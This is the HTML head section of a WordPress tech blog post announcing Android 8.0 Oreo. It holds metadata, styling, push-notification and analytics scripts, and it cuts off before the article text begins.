

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pricekart.com/blog/google-releases-android-8-0-oreo
body_size: 15588
content:
 <!DOCTYPE html> <!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]--> <!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]--> <!--[if gt IE 9]><!--> <html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]--> <head> <meta charset="UTF-8"/> <title>Google releases Android 8.0 Oreo: Check all Interesting Features here</title> <meta name="viewport" content="width=device-width, initial-scale=1"/> <link rel="pingback" href="https://www.pricekart.com/blog/xmlrpc.php"/> <link rel="shortcut icon" href="https://www.pricekart.com/blog/wp-content/uploads/2017/09/favicon.png"/> <link rel="apple-touch-icon-precomposed" href="https://www.pricekart.com/blog/wp-content/uploads/2017/09/favicon.png"/> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <meta name="description" content="Google has just released the latest update to the world’s most extensively used mobile operating system, known as the Android 8.0 Oreo. Read all here."/> <link rel="canonical" href="https://www.pricekart.com/blog/google-releases-android-8-0-oreo"/> <meta name="twitter:label1" content="Written by"/> <meta name="twitter:data1" content="Price Guru"/> <meta name="twitter:label2" content="Est. reading time"/> <meta name="twitter:data2" content="2 minutes"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.pricekart.com/blog/#website","url":"https://www.pricekart.com/blog/","name":"Pricekart.com","description":"Buying Decisions Simplified","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pricekart.com/blog/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.pricekart.com/blog/google-releases-android-8-0-oreo#primaryimage","url":"https://blog.pricekart.com/2017/08/02-Google-releases-Android-8.0-Oreo-Check-all-Interesting-Features-here.jpg","contentUrl":"https://blog.pricekart.com/2017/08/02-Google-releases-Android-8.0-Oreo-Check-all-Interesting-Features-here.jpg","width":750,"height":405,"caption":"02-Google-releases-Android-8.0-Oreo-Check-all-Interesting-Features-here"},{"@type":"WebPage","@id":"https://www.pricekart.com/blog/google-releases-android-8-0-oreo#webpage","url":"https://www.pricekart.com/blog/google-releases-android-8-0-oreo","name":"Google releases Android 8.0 Oreo: Check all Interesting Features here","isPartOf":{"@id":"https://www.pricekart.com/blog/#website"},"primaryImageOfPage":{"@id":"https://www.pricekart.com/blog/google-releases-android-8-0-oreo#primaryimage"},"datePublished":"2017-08-22T09:01:31+00:00","dateModified":"2018-02-28T10:11:03+00:00","author":{"@id":"https://www.pricekart.com/blog/#/schema/person/e9f942ba3ab49c7561ca5e82cc2adacd"},"description":"Google has just released the latest update to the world’s most extensively used mobile operating system, known as the Android 8.0 Oreo. Read all here.","breadcrumb":{"@id":"https://www.pricekart.com/blog/google-releases-android-8-0-oreo#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.pricekart.com/blog/google-releases-android-8-0-oreo"]}]},{"@type":"BreadcrumbList","@id":"https://www.pricekart.com/blog/google-releases-android-8-0-oreo#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.pricekart.com/blog/"},{"@type":"ListItem","position":2,"name":"Google releases Android 8.0 Oreo: Check all Interesting Features here"}]},{"@type":"Person","@id":"https://www.pricekart.com/blog/#/schema/person/e9f942ba3ab49c7561ca5e82cc2adacd","name":"Price Guru","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.pricekart.com/blog/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a9d09eb46f63db916217cab29389f9ec?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a9d09eb46f63db916217cab29389f9ec?s=96&d=mm&r=g","caption":"Price Guru"},"description":"P Guru is a Content Writer at Pricekart.com. He covers latest trends, news, and rumours on Mobiles, Gadgets, Electronics and latest Fashion trends.","sameAs":["https://www.pricekart.com"],"url":"https://www.pricekart.com/blog/author/priceguru"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com'/> <link rel='dns-prefetch' href='//s.w.org'/> <link rel="alternate" type="application/rss+xml" title="Pricekart.com &raquo; Feed" href="https://www.pricekart.com/blog/feed"/> <link rel="alternate" type="application/rss+xml" title="Pricekart.com &raquo; Comments Feed" href="https://www.pricekart.com/blog/comments/feed"/> <link rel="alternate" type="application/rss+xml" title="Pricekart.com &raquo; Google releases Android 8.0 Oreo: Check all Interesting Features here Comments Feed" href="https://www.pricekart.com/blog/google-releases-android-8-0-oreo/feed"/> <script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pricekart.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script> <style type="text/css"> img.wp-smiley, img.emoji { display: inline !important; border: none !important; box-shadow: none !important; height: 1em !important; width: 1em !important; margin: 0 0.07em !important; vertical-align: -0.1em !important; background: none !important; padding: 0 !important; } </style> <style type="text/css"> .wp-pagenavi{float:left !important; } </style> <style id='global-styles-inline-css' type='text/css'> body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} </style> <link rel='stylesheet' id='contact-form-7-css' href='https://www.pricekart.com/blog/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all'/> <link rel='stylesheet' id='dashicons-css' href='https://www.pricekart.com/blog/wp-includes/css/dashicons.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.pricekart.com/blog/wp-content/plugins/post-views-counter/css/frontend.css' type='text/css' media='all'/> <link rel='stylesheet' id='scroll-top-css-css' href='https://www.pricekart.com/blog/wp-content/plugins/scroll-top/assets/css/scroll-top.css' type='text/css' media='all'/> <link crossorigin="anonymous" rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400Italic,600,700|Roboto+Slab|Merriweather:300italic&#038;subset' type='text/css' media='all'/> <link rel='stylesheet' id='smartmag-core-css' href='https://www.pricekart.com/blog/wp-content/themes/pricekart.com-child/style.css' type='text/css' media='all'/> <link rel='stylesheet' id='smartmag-responsive-css' href='https://www.pricekart.com/blog/wp-content/themes/pricekart.com/css/responsive.css' type='text/css' media='all'/> <link rel='stylesheet' id='smartmag-font-awesome-css' href='https://www.pricekart.com/blog/wp-content/themes/pricekart.com/css/fontawesome/css/font-awesome.min.css' type='text/css' media='all'/> <style id='smartmag-font-awesome-inline-css' type='text/css'> @import url('https://fonts.googleapis.com/css?family=Roboto%3Aregular|Roboto%3A400|Roboto%3A600|Roboto%3A700|Roboto%3A500&subset='); .navigation .menu { font-family: "Roboto", Arial, sans-serif; font-weight: normal; } ::selection { background: #0F50C2; } ::-moz-selection { background: #0F50C2; } .top-bar, .post-content .modern-quote, .mobile-head { border-top-color: #0F50C2; } .trending-ticker .heading, .breadcrumbs .location, .gallery-title, .related-posts .section-head, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page .text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name, .main-stars span:before, .main-stars, .recentcomments .url, .nav-light .menu > li:hover > a, .nav-light .menu > .current-menu-item > a, .nav-light .menu > .current-menu-parent > a, .nav-light-search .active .search-icon, .nav-light-search .search-icon:hover, .nav-light .menu li li:hover > a, .nav-light .menu li li.current-menu-item > a, .nav-light .mega-menu .sub-nav li:hover > a, .nav-light .menu .sub-nav li.current-menu-item > a { color: #0F50C2; } .navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a, .navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a, .nav-search .search-icon:hover, .nav-search .active .search-icon, .comment-content .reply, .sc-tabs .active a { border-bottom-color: #0F50C2; } .main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, .main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar, .review-box .overall, .post .read-more a, .button, .post-pagination > span { background: #0F50C2; } .post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, .highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, .modal-header .modal-title, .entry-title, .page-title { border-left-color: #0F50C2; } @media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #0F50C2; } } .post-content a { color: #0F50C2; } .main-head { background-color: #0F50C2; background-image: none;; } body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family: "Roboto", Arial, sans-serif; } .post-content { font-family: "Roboto", Arial, sans-serif; font-weight: normal;font-size: 15px; } .highlights .excerpt, .listing-alt .content .excerpt { font-family: "Roboto", Arial, sans-serif; font-weight: normal;font-size: 14px; } .post-header h1, .post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6 { font-family: "Roboto", Arial, sans-serif; font-weight: 500; } .post-content h1 { font-size: 30px;; } .post-content h2 { font-size: 20px;; } .navigation { background-color: #1e2935;; } @media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, .navigation .menu > .current-menu-parent > a { background-color: #1e2935;; } } .navigation.sticky { background: rgb(30,41,53); background: rgba(30,41,53, 0.9);; } .navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item, .navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #000;; } @media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, .navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover, .navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #000;; } } .posts-list.blog-deals img{height:110px;width:auto;} .posts-list.blog-deals .content{min-height: 110px;} .main .sidebar .widgettitle{margin-bottom: 15px;} .posts-list li{padding: 10px 0 0 0;} h3.pkcricket{text-align: center;font-size: 22px;} h3.pkcricket span{color: #699B28;} h2.pk-play{text-align: center;font-size: 40px;font-weight:900;color:#e34e50;} p.ipl-cb{margin-bottom:8px;} </style> <link rel='stylesheet' id='bsfrt_frontend-css' href='https://www.pricekart.com/blog/wp-content/plugins/read-meter/assets/min-css/bsfrt-frontend-css.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='wp-pagenavi-style-css' href='https://www.pricekart.com/blog/wp-content/plugins/wp-pagenavi-style/css/css3_black.css' type='text/css' media='all'/> <script type='text/javascript' src='https://www.pricekart.com/blog/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://www.pricekart.com/blog/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://www.pricekart.com/blog/wp-content/plugins/wp-retina-2x/app/picturefill.min.js' id='wr2x-picturefill-js-js'></script> <link rel="https://api.w.org/" href="https://www.pricekart.com/blog/wp-json/"/><link rel="alternate" type="application/json" href="https://www.pricekart.com/blog/wp-json/wp/v2/posts/8360"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pricekart.com/blog/xmlrpc.php?rsd"/> <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pricekart.com/blog/wp-includes/wlwmanifest.xml"/> <meta name="generator" content="WordPress 5.9.12"/> <link rel='shortlink' href='https://www.pricekart.com/blog/?p=8360'/> <link rel="alternate" type="application/json+oembed" href="https://www.pricekart.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pricekart.com%2Fblog%2Fgoogle-releases-android-8-0-oreo"/> <link rel="alternate" type="text/xml+oembed" href="https://www.pricekart.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pricekart.com%2Fblog%2Fgoogle-releases-android-8-0-oreo&#038;format=xml"/> <meta property="fb:app_id" content="1985214248365106"/><meta property="fb:admins" content="1359515611"/> <meta property="fb:pages" content="157182484767624"/> <meta property="ia:markup_url" content="https://www.pricekart.com/blog/google-releases-android-8-0-oreo?ia_markup=1"/> <style type="text/css"> .wp-pagenavi { font-size:12px !important; } </style> <style id="scrolltop-custom-style"> #scrollUp {border-radius:3px;opacity:0.7;bottom:20px;right:20px;background:#000000;;} #scrollUp:hover{opacity:1;} .top-icon{stroke:#ffffff;} </style> <meta name="onesignal" content="wordpress-plugin"/> <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.pricekart.com/blog");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'bcebf372-4513-4c00-8911-8ed45ac73ff2';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://www.pricekart.com/blog/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.4058b815-86ea-44b3-9131-733c406f5a63";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script> <script id='nitro-telemetry'>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/kmunfQhzaeQsVrePLVbOlYIEglTttNiM",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"kmunfQhzaeQsVrePLVbOlYIEglTttNiM",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script> <style> #wp-admin-bar-pvc-post-views .pvc-graph-container { padding-top: 6px; padding-bottom: 6px; position: relative; display: block; height: 100%; box-sizing: border-box; } #wp-admin-bar-pvc-post-views .pvc-line-graph { display: inline-block; width: 1px; margin-right: 1px; background-color: #ccc; vertical-align: baseline; } #wp-admin-bar-pvc-post-views .pvc-line-graph:hover { background-color: #eee; } #wp-admin-bar-pvc-post-views .pvc-line-graph-0 { height: 1% } #wp-admin-bar-pvc-post-views .pvc-line-graph-1 { height: 5% } #wp-admin-bar-pvc-post-views .pvc-line-graph-2 { height: 10% } #wp-admin-bar-pvc-post-views .pvc-line-graph-3 { height: 15% } #wp-admin-bar-pvc-post-views .pvc-line-graph-4 { height: 20% } #wp-admin-bar-pvc-post-views .pvc-line-graph-5 { height: 25% } #wp-admin-bar-pvc-post-views .pvc-line-graph-6 { height: 30% } #wp-admin-bar-pvc-post-views .pvc-line-graph-7 { height: 35% } #wp-admin-bar-pvc-post-views .pvc-line-graph-8 { height: 40% } #wp-admin-bar-pvc-post-views .pvc-line-graph-9 { height: 45% } #wp-admin-bar-pvc-post-views .pvc-line-graph-10 { height: 50% } #wp-admin-bar-pvc-post-views .pvc-line-graph-11 { height: 55% } #wp-admin-bar-pvc-post-views .pvc-line-graph-12 { height: 60% } #wp-admin-bar-pvc-post-views .pvc-line-graph-13 { height: 65% } #wp-admin-bar-pvc-post-views .pvc-line-graph-14 { height: 70% } #wp-admin-bar-pvc-post-views .pvc-line-graph-15 { height: 75% } #wp-admin-bar-pvc-post-views .pvc-line-graph-16 { height: 80% } #wp-admin-bar-pvc-post-views .pvc-line-graph-17 { height: 85% } #wp-admin-bar-pvc-post-views .pvc-line-graph-18 { height: 90% } #wp-admin-bar-pvc-post-views .pvc-line-graph-19 { height: 95% } #wp-admin-bar-pvc-post-views .pvc-line-graph-20 { height: 100% } </style> <style type="text/css"> .admin-bar .progress-container-top { background: #9fc5f4; height: 2px; } .progress-container-top { background: #9fc5f4; height: 2px; } .progress-container-bottom { background: #9fc5f4; height: 2px; } .progress-bar { background-color: #1e73be; background-image: linear-gradient(to bottom right, #1e73be, #0741c6); height: 2px; width: 0%; } </style> <link rel="amphtml" 